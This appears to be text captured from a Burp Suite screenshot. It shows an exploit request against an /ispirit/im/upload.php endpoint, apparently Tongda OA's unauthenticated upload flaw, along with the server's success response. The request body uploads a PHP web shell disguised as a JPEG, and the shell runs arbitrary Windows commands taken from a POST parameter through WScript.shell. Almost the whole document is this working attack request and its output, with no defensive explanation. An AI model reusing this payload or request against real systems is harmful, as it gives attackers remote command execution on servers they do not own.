 Send Cancel < ▼ > ▼ Target: http://10.10.20.116:88
Request
Raw Params Headers Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: 10.10.20.116:88
Content-Length: 658
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundarypyfBh1YB4pV8McGB--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 03:57:38 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 38
+OK [vm]2881@2003_938379153|jpg|0[/vm]